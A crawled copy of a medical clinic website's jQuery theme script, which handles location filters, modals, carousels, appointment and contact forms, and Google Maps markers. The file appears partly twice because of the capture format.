      const urlNew = url.substr(0, indexStart) + url.substr(indexEnd);
      url = urlNew;
    }
    return url;
  }

  /* RESET FILTES
   -----------------------------------------------------------*/
  $('*[data-click="resetFilters"]').on("click", function () {
    var url = location.protocol + "//" + location.host + location.pathname; // url without query string

    $('*[data-filter] input[type="checkbox"]:checked').prop("checked", false);
    $('*[data-filter] input[type="radio"]:checked').prop("checked", false);
    window.location.replace(url);
  });

  /* MODAL
    Open modal link markup:
    <a href="#modal-id" data-action="openModal"></a> // Links
    <a href="#modal-id" class="action-open-modal"></a> // Menu Alternate
    ------------------------------------------------------------*/
  $("body").on("click", '[data-action="openModal"], .action-open-modal', function (event) {
    var target = event.target;
    var modalId = $(this).attr("href") ? $(this).attr("href") : $(this).find("a").attr("href");

    event.preventDefault();
    $("body").addClass("is-locked");
    $(modalId).addClass("is-active");
  });
  $("body").on("click", '[data-action="closeModal"]', function (event) {
    $("body").removeClass("is-locked");
    $(this).parent(".modal").removeClass("is-active");
    $(this).closest(".modal-overlay").removeClass("is-active");
  });

  // NOTE: Used when user submits gravity forms form
  if ($("#gform-confirmation").length) {
    $("#gform-confirmation").addClass("is-active");
    $("body").addClass("is-locked");
  }

  /* SEARCH
    -----------------------------------------------------------*/
  $(".is-search").on("click", function () {
    $(this).toggleClass("is-active");
    $("header").toggleClass("search-active");
    return false;
  });

  /* SLICK JS - Homepage Carousel
    -----------------------------------------------------------*/
  $(".home-carousel").slick({
    dots: true,
    infinite: true,
    autoplay: true,
    autoplaySpeed: 4000,
  });
  $(".phy-carousel").slick({
    dots: false,
    fade: true,
    infinite: true,
    autoplay: true,
    autoplaySpeed: 3000,
  });

  /* Ortho Urgent Care Template
    -----------------------------------------------------------*/

    // Init Slick
    $(".ortho-carousel").slick({
      dots: true,
      infinite: true,
      autoplay: true,
      autoplaySpeed: 4000,
    });

    // Handle Walk In Button Click
    const walkInButtons = document.querySelectorAll(".js-walk-in");
    const urgentCareLocations = document.querySelector("#urgent-care-locations");
    walkInButtons.forEach((button) => {
      button.addEventListener("click", (e) => {
        e.preventDefault();
        urgentCareLocations.scrollIntoView({ behavior: "smooth" });
      });
    })

  /* SHY TOGGLES
    -----------------------------------------------------------*/
  $("body").on("click", '[data-action="shyShow"]', function (e) {
    $(this).addClass("is-hide");
    e.preventDefault();
    $(".is-shy").addClass("is-shy-visible");
  });

  /* MOBILE COLLAPSE
    -----------------------------------------------------------*/
  $("body").on("click", '[data-action="mobileCollapse"]', function (e) {
    $(this).next(".mobile-collapse").toggleClass("is-open");
    $(this).toggleClass("is-open");
    e.preventDefault();
  });

  /* REQUEST APPOINTMENT FORM
       - Location filtering based on doc
       - Populate "Send to Email" hidden field
       - Populate "Physician Name" hidden field
    -----------------------------------------------------------*/
  $(".filter-to-docs-location select").on("change", function (e) {
    var $parentForm = $(this).parents("form");
    var currentDocTitle = $(this).find("option:selected").text();

    loadingAppointmentFormLocation($parentForm);
    $.ajax({
      url: functionVars.ajaxUrl,
      type: "post",
      data: {
        action: "ajax_pagination",
        currentDocTitle: currentDocTitle,
      },
      success: function (result) {
        updateAppointmentForm($parentForm, result);
      },
    });
  });

  function loadingAppointmentFormLocation($parentForm) {
    var selectMenu = $parentForm.find(".populate-with-location select");

    selectMenu.attr("disabled", "disabled");
    selectMenu.empty();
    selectMenu.append($("<option></option>").attr("selected", "selected").text("Loading Physician Locations"));
  }

  function updateAppointmentForm($parentForm, locations) {
    var locationSelectMenu = $parentForm.find(".populate-with-location select");
    var physicianName = $parentForm.find(".populate-with-physicians select option:selected").text();
    var sendToEmail = $parentForm.find(".populate-with-physicians select option:selected").val();
    var locations = locations.split(",");

    // Setup new location menu
    locationSelectMenu.removeAttr("disabled");
    locationSelectMenu.empty();
    locationSelectMenu.append($("<option></option>").attr("class", "gf_placeholder").attr("selected", "selected").text("Select Location"));
    locations.forEach(function (location) {
      locationSelectMenu.append($("<option></option>").attr("value", location).text(location));
    });

    // Setup hidden fields to store physican name and send to email address
    $parentForm.find(".hidden-send-to-email input").val(sendToEmail);
    $parentForm.find(".hidden-physician-name input").val(physicianName);
  }

  /* OPEN MEDICA VIDEO MODALS
    -----------------------------------------------------------*/
  $(".videobox-viewmedi").on("click", function (e) {
    e.preventDefault();
    var videoID = $(this).attr("data-video");
    var modalMarkup = "";
    modalMarkup += '<div id="medica-modal" class="modal is-sm is-active">';
    modalMarkup += '<div class="modal_close" data-action="removeMedicaModal"></div>';
    modalMarkup += '<h2 class="is-mb3">TCO Video Player</h2>';
    modalMarkup += '<div id="' + videoID + '"></div>';
    modalMarkup += "</div>";

    // This is ViewMedica code and requires that viewmedica.com/js/vm.js has been imported
    client = "1514";
    openthis = videoID;
    width = 720;
    vm_open();

    $("body").addClass("is-locked");
    $("body").prepend(modalMarkup);
  });

  $("body").on("click", '[data-action="removeMedicaModal"]', function (e) {
    $("body").removeClass("is-locked");
    $("#medica-modal").remove();
  });

  /* BMAC & PRP Accordion
    -----------------------------------------------------------*/
  $(".faq-list-item-header").on("click", function () {
    $(this).toggleClass("open");
    $(this).siblings(".faq-content").slideToggle(300);
  });

  /* Conditionally show physician phone number on single physician page if on mobile viewport device.
    -----------------------------------------------------------*/
  if ($(window).innerWidth() > 768) {
    var selector = '.single-tco_physician .appointment-info-wrapper span[itemprop="telephone"]';
    var physicianPhone = $(selector).find("a").text();
    $(selector).html(physicianPhone);
  }

  /* Replace administrative physician contact field value with physician name
    -----------------------------------------------------------*/
  $(".single-tco_physician #input_1_11").val($(".header_wrap h1").text());

  /* CREATE GOOGLE ACF MAP
    -----------------------------------------------------------*/
  var map = null;
  $(".acf-map-markers").each(function () {
    map = new_map($(this));
  });

  /* MAP HELPERS
    -----------------------------------------------------------*/

  /*
   *  NEW MAP
   *  This function will render a Google Map onto the selected jQuery element
   */
  function new_map($el) {
    var $markers = $el.find(".marker");
    var $markers2 = $el.find(".marker2");
    var args = {
      zoom: 16,
      center: new google.maps.LatLng(0, 0),
      mapTypeId: google.maps.MapTypeId.ROADMAP,
    };

    // create map
    var map = new google.maps.Map($el[0], args);

    // add a markers reference
    map.markers = [];
    map.markers2 = [];

    // add markers
    $markers.each(function () {
      add_marker($(this), map);
    });
    $markers2.each(function () {
      add_marker2($(this), map);
    });

    center_map(map);
    return map;
  }

  /*
   *  ADD MARKER
   *  This function will add a marker to the selected Google Map
   *  @param	$marker (jQuery element)
   *  @param	map (Google Map object)
   *  @return	n/a
   */
  function add_marker($marker, map) {
    var latlng = new google.maps.LatLng($marker.attr("data-lat"), $marker.attr("data-lng"));
    var image = "/wp-content/themes/tco/img/red-pin.png";

    // create marker
    var marker = new google.maps.Marker({
      position: latlng,
      map: map,
      icon: image,
    });
    // add to array
    map.markers.push(marker);

    // if marker contains HTML, add it to an infoWindow
    if ($marker.html()) {
      // create info window
      var infowindow = new google.maps.InfoWindow({
        content: $marker.html(),
      });

      // show info window when marker is clicked
      google.maps.event.addListener(marker, "click", function () {
        infowindow.open(map, marker);
      });
    }
  }

  function add_marker2($marker, map) {
    var latlng = new google.maps.LatLng($marker.attr("data-lat"), $marker.attr("data-lng"));
    var image = "/wp-content/themes/tco/img/blue-pin.png";

    // create marker
    var marker = new google.maps.Marker({
      position: latlng,
      map: map,
      icon: image,
    });
    // add to array
    map.markers.push(marker);

    // if marker contains HTML, add it to an infoWindow
    if ($marker.html()) {
      // create info window
      var infowindow = new google.maps.InfoWindow({
        content: $marker.html(),
      });

      // show info window when marker is clicked
      google.maps.event.addListener(marker, "click", function () {
        infowindow.open(map, marker);
      });
    }
  }

  /*
   *  CENTER MAP
   *  This function will center the map, showing all markers attached to this map
   *  @param	map (Google Map object)
   *  @return	n/a
   */
  function center_map(map) {
    var bounds = new google.maps.LatLngBounds();

    $.each(map.markers, function (i, marker) {
      var latlng = new google.maps.LatLng(marker.position.lat(), marker.position.lng());
      bounds.extend(latlng);
    });
    if (map.markers.length == 1) {
      map.setCenter(bounds.getCenter());
      map.setZoom(16);
    } else if ($(".specialties-map").length) {
      // NOTE: Set specialty page google map instances to a initial zoom value of 9
      map.setCenter(bounds.getCenter());
      map.setZoom(7);
    } else if ($(".services-map").length) {
      // NOTE: Set specialty page google map instances to a initial zoom value of 9
      map.setCenter(bounds.getCenter());
      map.setZoom(7);
    } else {
      map.fitBounds(bounds);
    }
  }

  /** Location Page Services Filter
   * Hide "Health Quotient", "Spine Therapy", and Therapy Treatment Techniques Checkbox
   */
  if (location && location.pathname.includes("locations")) {
    const fieldsTohide = ["Health Quotient", "Spine Therapy", "Trauma", "Therapy Treatment Techniques"];
    const serviceCheckboxes = document.querySelectorAll('div[data-filter="services"] .checkbox-group');

    if (serviceCheckboxes) {
      serviceCheckboxes.forEach(function (checkbox) {
        // Lowercase checkbox label & fields to hide for type proof
        const checkboxLabelTextContent = checkbox.querySelector("label").textContent.toLowerCase();
        const fieldsToHideLowercase = fieldsTohide.map((title) => title.toLowerCase());

        if (fieldsToHideLowercase.includes(checkboxLabelTextContent)) {
          checkbox.classList.add("is-hide");
        }
      });
    }
  }



  /** Helper Methods
   * Redirect Url
   * Update Timer for DOM Element Timer
   * Handle Physician Clinic Scheduling Message
   */
  function redirectUrl(url, timer = 5000) {
    setTimeout(function(){
      window.location.href= url;
      // timer need to be 3 seconds earlier to give redirect enough time.
    }, timer - 3000)
  }

  function updateTimer(id, timeLeft) {
    document.getElementById(id).innerHTML =timeLeft;
  }

  function intervalTimer(id, timer = 5000){

    let timeLeft = timer / 1000;
    setInterval(function(){
      timeLeft-=1;
      updateTimer(id, timeLeft);
    }, 1000)
  }

  function handlePhysicianClinicSchedulingMessage(id, timer, url){
    redirectUrl(url, timer);
    intervalTimer(id, timer);
  }

  /** Build a modal for Contact Type of Request
   */
  function buildModalForContactTypeOfRequest() {

    let physicianClinicSchedulingMessage =
      '<p class="physician-clinic-message is-hide">TCO now offers online scheduling for physician visits. You will now be redirected to the online scheduling page to get started. <span id="clinic-timer-container">Redirecting in &nbsp;<span id="clinic-timer">5</span>&nbsp; seconds...</span> </p>';
    let recordRequestsMessage =
      '<p class="record-request-message is-hide">If you are requesting records or looking to sign up for access to the patient portal (Follow My Health), please view the ' +
      '<a href="https://tcomn.com/patient-resources/">Patient Resources</a>' +
      " page. Note: After you sign up for Follow My Health, you will receive a welcome email in 3-5 business days with your log-in information.</p>";

    let cancelPhysicianAppointmentMessage = '<div class="cancel-physician-appointment-message is-hide">' + '<p>Please fill out this form to cancel an upcoming physician visit. If you need to reschedule a physician visit, please call 952-456-7777 or ' +   '<a href="https://tcomn.com/online-scheduling/">schedule online</a>' + '. </p>' + '<p>NOTE: This cancellation form is for physician appointments only. Please call to cancel or reschedule appointments for therapy, imaging (MRI/CT), etc.</p>' + '<p><b>Fees may apply for appointment cancellations made within two hours and no-shows.</b></p>' 
    "</div>";
    let otherMessage = `<p class="other-message is-hide">If you have a question regarding your medical treatment, please contact your physician's team directly. If your request is not listed in the above options and is not related to your medical treatment, please continue to fill out the form below.</p>`;

    let employmentOppsMessage = 
    `<div class="employment-opps-message is-hide">
      <p>TCO does not offer job shadow opportunities.</p>
      <p>Explore current employment opportunities at <a href="https://tcomn.com/careers/">TCOmn.com/Careers</a>. </p>
    </div>`;

    let modalHeader = '<h2 class="is-mb3 modal-header is-hide">Contact TCO Form</h2>';
    let modalHeaderEmploymentOpps = '<h2 class="is-mb3 modal-header-emp-opps is-hide">Employment Opportunties</h2>';
 
    
    let modalMarkup = "";
    modalMarkup += '<div id="modal-contact-form" class="modal is-sm">';
    modalMarkup += '<div class="modal_close" data-action="closeModal"></div>';
    modalMarkup += modalHeader;
    modalMarkup += modalHeaderEmploymentOpps;
    modalMarkup += physicianClinicSchedulingMessage;
    modalMarkup += recordRequestsMessage;
    modalMarkup += otherMessage;
    modalMarkup += employmentOppsMessage;
    modalMarkup += cancelPhysicianAppointmentMessage;

    modalMarkup += "</div>";

    $("body").prepend(modalMarkup);
  }

  // helper functions for add/hide classes
  /**
   * @param {*} elementDOM
   * @param {*} classes  - Array of className
   * @param {*} arrayOfChildrenSelectors  - Optional Array of querySelector of the children dom
   */

  function addClassesToElements(elementDOM, classes, arrayOfChildrenSelectors) {
    if (arrayOfChildrenSelectors) {
      arrayOfChildrenSelectors.forEach(function (el) {
        elementDOM.querySelector(el).classList.add(...classes);
      });
    } else {
      elementDOM.classList.add(...classes);
    }
  }

  /**
   * @param {*} elementDOM
   * @param {*} classes  - Array of className
   * @param {*} arrayOfChildrenSelectors  - Optional Array of querySelector of the children dom
   */

  function removeClassesToElements(elementDOM, classes, arrayOfChildrenSelectors) {
    if (arrayOfChildrenSelectors) {
      arrayOfChildrenSelectors.forEach(function (el) {
        elementDOM.querySelector(el).classList.remove(...classes);
      });
    } else {
      elementDOM.classList.remove(...classes);
    }
  }

  const gfContactForm = document.querySelector("#gform_2");

  if (gfContactForm) {
    const patientSelection = gfContactForm.querySelector(".footer-patient select");
    // Listen for type of request selection
    const typeOfRequestSelection = gfContactForm.querySelector(".contact-type-of-request select");

    let submitBtn = gfContactForm.querySelector(".gform_footer.top_label input[type=submit]");

    let submitMessage = '<p class="submit-message is-hide">Submit is not available based on your current selection of type of request.</p>';
    submitBtn.insertAdjacentHTML("afterend", submitMessage);

    // build the contact form modal
    buildModalForContactTypeOfRequest();

    /**
     * Listen for type of request changes (Footer Form)
     */

    if (typeOfRequestSelection) {
      const contactFormModalEl = document.querySelector("#modal-contact-form");
      const submitMessageEl = document.querySelector(".submit-message");

      typeOfRequestSelection.addEventListener("change", function () {
        let currentValue = this.value.trim();

        // initial remove / add "is-hide"
        removeClassesToElements(submitBtn, ["is-hide"]);
        addClassesToElements(submitMessageEl, ["is-hide"]);
        addClassesToElements(contactFormModalEl, ["is-hide"], [".physician-clinic-message", ".record-request-message", ".cancel-physician-appointment-message", ".other-message", ".employment-opps-message", ".modal-header", ".modal-header-emp-opps"]);
        removeClassesToElements(contactFormModalEl, ["is-active"]);

        if (currentValue === "Physician/Clinic Scheduling") {
          removeClassesToElements(contactFormModalEl, ["is-hide"], [".physician-clinic-message", ".modal-header"]);
          $("body").addClass("is-locked");
          // Hide submit btn
          addClassesToElements(submitBtn, ["is-hide"]);
          // display submit message
          removeClassesToElements(submitMessageEl, ["is-hide"]);
          addClassesToElements(contactFormModalEl, ["is-active"]);
            handlePhysicianClinicSchedulingMessage('clinic-timer', 5000, BASE_URL + '/online-scheduling');
            
        } else if (currentValue === "Records Requests/Follow My Health") {
          removeClassesToElements(contactFormModalEl, ["is-hide"], [".record-request-message", ".modal-header"]);
          // Hide submit btn
          addClassesToElements(submitBtn, ["is-hide"]);
          // display submit message
          removeClassesToElements(submitMessageEl, ["is-hide"]);

          $("body").addClass("is-locked");
          addClassesToElements(contactFormModalEl, ["is-active"]);

        } else if (currentValue === "Employment Opportunities") {
          removeClassesToElements(contactFormModalEl, ["is-hide"], [".employment-opps-message", ".modal-header-emp-opps"]);

          $("body").addClass("is-locked");
          addClassesToElements(contactFormModalEl, ["is-active"]);

        } else if (currentValue === "Other") {
          removeClassesToElements(contactFormModalEl, ["is-hide"], [".other-message", ".modal-header"]);
          $("body").addClass("is-locked");
          addClassesToElements(contactFormModalEl, ["is-active"]);
        } else if (currentValue === "Physician/Care Team Questions") {
          // Change Patient select to Yes
          // Hide Empty Physician dropdown && make it required
          gfContactForm.querySelector(".footer-patient select").value = "Yes";

          // trigger change for patient dropdown
          $(patientSelection).trigger("change");
        }else if(currentValue === "Cancel Physician Appointment"){
          removeClassesToElements(contactFormModalEl, ["is-hide"], [".cancel-physician-appointment-message"]);
          $("body").addClass("is-locked");
          addClassesToElements(contactFormModalEl, ["is-active"]);

          // Change Patient select to Yes
          // Hide Empty Physician dropdown && make it required
          gfContactForm.querySelector(".footer-patient select").value = "Yes";

          // trigger change for patient dropdown
          $(patientSelection).trigger("change");
        }
      });
    }

    /**
     * Listen for patient changes (Footer Form)
     */
    if (patientSelection) {
      patientSelection.addEventListener("change", function () {
        const requestSelectionsList = ["Physician/Care Team Questions", "Cancel Physician Appointment"];
        if (patientSelection.value === "No" && requestSelectionsList.includes(typeOfRequestSelection.value) ) {
          // if this condition is true, force paritent selection to Yes
          patientSelection.value = "Yes";
        }
      });
    }

    /* FOOTER CONTACT FORM
       - Location filtering based on doc
       - Populate "Physician Type" hidden field
       - Populate "Physician Name" hidden field
      -----------------------------------------------------------*/
    $(".footer-physicians select").on("change", function (e) {
      var $parentForm = $(this).parents("form");

      updateFooterForm($parentForm);
    });

    function updateFooterForm($parentForm) {
      var physicianName = $parentForm.find(".populate-with-physicians select option:selected").text();
      var sendToEmail = $parentForm.find(".populate-with-physicians select option:selected").val();

      // Setup hidden fields to store physican name and send to email address
      $parentForm.find(".hidden-send-to-email input").val(sendToEmail);
      $parentForm.find(".hidden-physician-name input").val(physicianName);
      
      // Handle Rheumatology Physician Selection
      handleRheumatologyPhysicianSelection($parentForm, sendToEmail);
    }
  }

  /* FOOTER CONTACT FORM
        - Populate "Physican Type" hidden field
  -----------------------------------------------------------*/
  function handleRheumatologyPhysicianSelection($parentForm, id) {
    // Setup hidden fields to store physician type
    const physicianRheumatologyType = [
      { name: "Paul H. Sufka, MD", id: "23726" },
      { name: "Sharon L. Frattalone, DO", id: "23734" },
      { name: "Marty T. Mertens, MD", id: "23890" },
      { name: "Eric S. Miller, MD", id: "23733" },
      { name: "Joseph S. Bert, MD", id: "23983" },
      { name: "Sou-Pan Wu, MD", id: "23749" },
      { name: "Jessica T. Theuringer, MD", id: "23722" },
      { name: "Ellen R. Shammash, MD", id: "23786" },
      { name: "Marc W. Nolan, DO", id: "23859" },
      { name: "Rachel E. Kneeland, DO", id: "23725" }
    ];
    const physicianTypeText = physicianRheumatologyType.find(physician => physician.id === id) ? "Rheumatology" : "Orthopedics";
    $parentForm.find(".hidden-physician-type input").val(physicianTypeText);

  }

  /** Location Page Services Filter
   * Change Label "Sports Performance" to "Training HAUS Sports Performance"
   * and rearrange "Training HAUS Sports Performance" and Surgery
   */

  const swapDomElements = (node1, node2) => {
    const afterNode2 = node2.nextElementSibling;
    const parent = node2.parentNode;
    node1.replaceWith(node2);
    parent.insertBefore(node1, afterNode2);
  };

  if (location && location.pathname.includes("locations")) {
    const serviceCheckboxes = document.querySelectorAll('div[data-filter="services"] .checkbox-group');

    if (serviceCheckboxes) {
      let trainingHausCheckbox;
      let surgeryCentersCheckbox;

      serviceCheckboxes.forEach(function (checkbox) {
        // Lowercase checkbox label & fields to hide for type proof
        const checkboxLabelTextContent = checkbox.querySelector("label").textContent.toLowerCase();

        if (checkboxLabelTextContent === "sports performance") {
          checkbox.querySelector("label").textContent = "Training HAUS Sports Performance";
          trainingHausCheckbox = checkbox;
        }

        if (checkboxLabelTextContent === "surgery centers") {
          surgeryCentersCheckbox = checkbox;
        }
      });

      if (trainingHausCheckbox && surgeryCentersCheckbox) {
        swapDomElements(trainingHausCheckbox, surgeryCentersCheckbox);
      }
    }
  }

});

--- FILE ---
content_type: application/javascript
request_url: https://tcomn.com/wp-content/themes/tco/js/site.js?ver=1.0.48
body_size: 6994
content:
jQuery(document).ready(function ($) {

  // BASE URL
  const BASE_URL = window.location.protocol + "//" + window.location.host;

  // STICKY HEADER ON SCROLL
  $(window).scroll(function () {
    if ($(this).scrollTop() > 100) {
      $("header .counter-number").addClass("is-hide");
      // Note: keep for the time being
      // $("header").addClass("is-bg-white is-border-bt-gray is-fixed");
    } else {
      $("header .counter-number").removeClass("is-hide");
      // Note: keep for the time being
      // $("header").removeClass("is-bg-white is-border-bt-gray is-fixed");
    }
  });


  /* EXPANDERS
    -----------------------------------------------------------*/
  $('*[data-click="toggleExpander"]').on("click", function () {
    $(this).parent(".expander").toggleClass("is-active");
  });

  /* FILTER CHECKBOXES
    -------------------------------------------------------------
    This function will update the url with the present state of all of the checkboxes
    within a div containing a data attribute named 'data-filter' when a checkbox is
    changed. Multiple checkbox groups are allowed.

    The following markup...
    <div data-filter="locations">
        <input type="checkbox" value="1" checked="checked" />
        <input type="checkbox" value="2" checked="checked" />
        <input type="checkbox" value="3" />
    </div>
    <div data-filter="specialties">
        <input type="checkbox" value="1" />
        <input type="checkbox" value="2" checked="checked" />
    </div>

    Would yield this url when a checkbox is changed...
    www.example.com/?locations=1,2&specialties=2
    */

  $("*[data-filter]").on("change", 'input[type="checkbox"]', function () {
    var url = location.protocol + "//" + location.host + location.pathname, // url without query string
      args = {};

    // loop over all sets of filters storing the value of the checked
    // checkboxes in each in args
    $("*[data-filter]").each(function () {
      var filter = $(this).data("filter"),
        vals = [];

      $(this)
        .find("input:checked")
        .each(function () {
          vals.push($(this).val());
        });
      args[filter] = vals.join(",");
    });

    // get url ready to accept filter params
    url += "?";

    // loop over each filter in args and add it to the url
    $.each(args, function (name, value) {
      url += name + "=" + value + "&";
    });

    // tidy up url removing the last &
    url = url.slice(0, -1);
    url = removePagination(url);

    // reload page
    window.location.replace(url);
  });

  $("*[data-filter]").on("change", 'input[type="checkbox"]', function (e) {
    var url = location.protocol + "//" + location.host + location.pathname, // url without query string
      args = {},
      groupParent = $(this).parents("[data-filter]");

    // Uncheck all checkboxes in this group except this one
    // Comment this out if you want multiple checkboxes to be allowed
    if (groupParent.attr("data-single-check")) {
      groupParent.find("input:checked").not(this).attr("checked", false);
    }

    // loop over all sets of filters storing the value of the checked
    // checkboxes in each in args
    $("*[data-filter]").each(function () {
      var filter = $(this).data("filter"),
        vals = [];

      $(this)
        .find("input:checked")
        .each(function () {
          vals.push($(this).val());
        });
      args[filter] = vals.join(",");
    });

    // get url ready to accept filter params
    url += "?";

    // loop over each filter in args and add it to the url
    $.each(args, function (name, value) {
      url += name + "=" + value + "&";
    });

    // tidy up url removing the last &
    url = url.slice(0, -1);
    url = removePagination(url);

    // reload page
    window.location.replace(url);
  });

  //Check if we are on a page other than page 1, if so, return to page 1 by removing page and page index from URL
  function removePagination(url) {
    const pagination = url.match(/\/page\//g);
    if (pagination != null) {
      const indexStart = url.indexOf("/page/");
      let indexEnd = 0;

      for (let i = indexStart + 6; i < url.length; i++) {
        if (url.charAt(i) === "/") {
          indexEnd = i;
        }
      }

      const urlNew = url.substr(0, indexStart) + url.substr(indexEnd);
      url = urlNew;
    }
    return url;
  }

  /* RESET FILTES
   -----------------------------------------------------------*/
  $('*[data-click="resetFilters"]').on("click", function () {
    var url = location.protocol + "//" + location.host + location.pathname; // url without query string

    $('*[data-filter] input[type="checkbox"]:checked').prop("checked", false);
    $('*[data-filter] input[type="radio"]:checked').prop("checked", false);
    window.location.replace(url);
  });

  /* MODAL
    Open modal link markup:
    <a href="#modal-id" data-action="openModal"></a> // Links
    <a href="#modal-id" class="action-open-modal"></a> // Menu Alternate
    ------------------------------------------------------------*/
  $("body").on("click", '[data-action="openModal"], .action-open-modal', function (event) {
    var target = event.target;
    var modalId = $(this).attr("href") ? $(this).attr("href") : $(this).find("a").attr("href");

    event.preventDefault();
    $("body").addClass("is-locked");
    $(modalId).addClass("is-active");
  });
  $("body").on("click", '[data-action="closeModal"]', function (event) {
    $("body").removeClass("is-locked");
    $(this).parent(".modal").removeClass("is-active");
    $(this).closest(".modal-overlay").removeClass("is-active");
  });

  // NOTE: Used when user submits gravity forms form
  if ($("#gform-confirmation").length) {
    $("#gform-confirmation").addClass("is-active");
    $("body").addClass("is-locked");
  }

  /* SEARCH
    -----------------------------------------------------------*/
  $(".is-search").on("click", function () {
    $(this).toggleClass("is-active");
    $("header").toggleClass("search-active");
    return false;
  });

  /* SLICK JS - Homepage Carousel
    -----------------------------------------------------------*/
  $(".home-carousel").slick({
    dots: true,
    infinite: true,
    autoplay: true,
    autoplaySpeed: 4000,
  });
  $(".phy-carousel").slick({
    dots: false,
    fade: true,
    infinite: true,
    autoplay: true,
    autoplaySpeed: 3000,
  });

  /* Ortho Urgent Care Template
    -----------------------------------------------------------*/

    // Init Slick
    $(".ortho-carousel").slick({
      dots: true,
      infinite: true,
      autoplay: true,
      autoplaySpeed: 4000,
    });

    // Handle Walk In Button Click
    const walkInButtons = document.querySelectorAll(".js-walk-in");
    const urgentCareLocations = document.querySelector("#urgent-care-locations");
    walkInButtons.forEach((button) => {
      button.addEventListener("click", (e) => {
        e.preventDefault();
        urgentCareLocations.scrollIntoView({ behavior: "smooth" });
      });
    })

  /* SHY TOGGLES
    -----------------------------------------------------------*/
  $("body").on("click", '[data-action="shyShow"]', function (e) {
    $(this).addClass("is-hide");
    e.preventDefault();
    $(".is-shy").addClass("is-shy-visible");
  });

  /* MOBILE COLLAPSE
    -----------------------------------------------------------*/
  $("body").on("click", '[data-action="mobileCollapse"]', function (e) {
    $(this).next(".mobile-collapse").toggleClass("is-open");
    $(this).toggleClass("is-open");
    e.preventDefault();
  });

  /* REQUEST APPOINTMENT FORM
       - Location filtering based on doc
       - Populate "Send to Email" hidden field
       - Populate "Physician Name" hidden field
    -----------------------------------------------------------*/
  $(".filter-to-docs-location select").on("change", function (e) {
    var $parentForm = $(this).parents("form");
    var currentDocTitle = $(this).find("option:selected").text();

    loadingAppointmentFormLocation($parentForm);
    $.ajax({
      url: functionVars.ajaxUrl,
      type: "post",
      data: {
        action: "ajax_pagination",
        currentDocTitle: currentDocTitle,
      },
      success: function (result) {
        updateAppointmentForm($parentForm, result);
      },
    });
  });

  function loadingAppointmentFormLocation($parentForm) {
    var selectMenu = $parentForm.find(".populate-with-location select");

    selectMenu.attr("disabled", "disabled");
    selectMenu.empty();
    selectMenu.append($("<option></option>").attr("selected", "selected").text("Loading Physician Locations"));
  }

  function updateAppointmentForm($parentForm, locations) {
    var locationSelectMenu = $parentForm.find(".populate-with-location select");
    var physicianName = $parentForm.find(".populate-with-physicians select option:selected").text();
    var sendToEmail = $parentForm.find(".populate-with-physicians select option:selected").val();
    var locations = locations.split(",");

    // Setup new location menu
    locationSelectMenu.removeAttr("disabled");
    locationSelectMenu.empty();
    locationSelectMenu.append($("<option></option>").attr("class", "gf_placeholder").attr("selected", "selected").text("Select Location"));
    locations.forEach(function (location) {
      locationSelectMenu.append($("<option></option>").attr("value", location).text(location));
    });

    // Setup hidden fields to store physican name and send to email address
    $parentForm.find(".hidden-send-to-email input").val(sendToEmail);
    $parentForm.find(".hidden-physician-name input").val(physicianName);
  }

  /* OPEN MEDICA VIDEO MODALS
    -----------------------------------------------------------*/
  $(".videobox-viewmedi").on("click", function (e) {
    e.preventDefault();
    var videoID = $(this).attr("data-video");
    var modalMarkup = "";
    modalMarkup += '<div id="medica-modal" class="modal is-sm is-active">';
    modalMarkup += '<div class="modal_close" data-action="removeMedicaModal"></div>';
    modalMarkup += '<h2 class="is-mb3">TCO Video Player</h2>';
    modalMarkup += '<div id="' + videoID + '"></div>';
    modalMarkup += "</div>";

    // This is ViewMedica code and requires that viewmedica.com/js/vm.js has been imported
    client = "1514";
    openthis = videoID;
    width = 720;
    vm_open();

    $("body").addClass("is-locked");
    $("body").prepend(modalMarkup);
  });

  $("body").on("click", '[data-action="removeMedicaModal"]', function (e) {
    $("body").removeClass("is-locked");
    $("#medica-modal").remove();
  });

  /* BMAC & PRP Accordion
    -----------------------------------------------------------*/
  $(".faq-list-item-header").on("click", function () {
    $(this).toggleClass("open");
    $(this).siblings(".faq-content").slideToggle(300);
  });

  /* Conditionally show physician phone number on single physician page if on mobile viewport device.
    -----------------------------------------------------------*/
  if ($(window).innerWidth() > 768) {
    var selector = '.single-tco_physician .appointment-info-wrapper span[itemprop="telephone"]';
    var physicianPhone = $(selector).find("a").text();
    $(selector).html(physicianPhone);
  }

  /* Replace administrative physician contact field value with physician name
    -----------------------------------------------------------*/
  $(".single-tco_physician #input_1_11").val($(".header_wrap h1").text());

  /* CREATE GOOGLE ACF MAP
    -----------------------------------------------------------*/
  var map = null;
  $(".acf-map-markers").each(function () {
    map = new_map($(this));
  });

  /* MAP HELPERS
    -----------------------------------------------------------*/

  /*
   *  NEW MAP
   *  This function will render a Google Map onto the selected jQuery element
   */
  function new_map($el) {
    var $markers = $el.find(".marker");
    var $markers2 = $el.find(".marker2");
    var args = {
      zoom: 16,
      center: new google.maps.LatLng(0, 0),
      mapTypeId: google.maps.MapTypeId.ROADMAP,
    };

    // create map
    var map = new google.maps.Map($el[0], args);

    // add a markers reference
    map.markers = [];
    map.markers2 = [];

    // add markers
    $markers.each(function () {
      add_marker($(this), map);
    });
    $markers2.each(function () {
      add_marker2($(this), map);
    });

    center_map(map);
    return map;
  }

  /*
   *  ADD MARKER
   *  This function will add a marker to the selected Google Map
   *  @param	$marker (jQuery element)
   *  @param	map (Google Map object)
   *  @return	n/a
   */
  function add_marker($marker, map) {
    var latlng = new google.maps.LatLng($marker.attr("data-lat"), $marker.attr("data-lng"));
    var image = "/wp-content/themes/tco/img/red-pin.png";

    // create marker
    var marker = new google.maps.Marker({
      position: latlng,
      map: map,
      icon: image,
    });
    // add to array
    map.markers.push(marker);

    // if marker contains HTML, add it to an infoWindow
    if ($marker.html()) {
      // create info window
      var infowindow = new google.maps.InfoWindow({
        content: $marker.html(),
      });

      // show info window when marker is clicked
      google.maps.event.addListener(marker, "click", function () {
        infowindow.open(map, marker);
      });
    }
  }

  function add_marker2($marker, map) {
    var latlng = new google.maps.LatLng($marker.attr("data-lat"), $marker.attr("data-lng"));
    var image = "/wp-content/themes/tco/img/blue-pin.png";

    // create marker
    var marker = new google.maps.Marker({
      position: latlng,
      map: map,
      icon: image,
    });
    // add to array
    map.markers.push(marker);

    // if marker contains HTML, add it to an infoWindow
    if ($marker.html()) {
      // create info window
      var infowindow = new google.maps.InfoWindow({
        content: $marker.html(),
      });

      // show info window when marker is clicked
      google.maps.event.addListener(marker, "click", function () {
        infowindow.open(map, marker);
      });
    }
  }

  /*
   *  CENTER MAP
   *  This function will center the map, showing all markers attached to this map
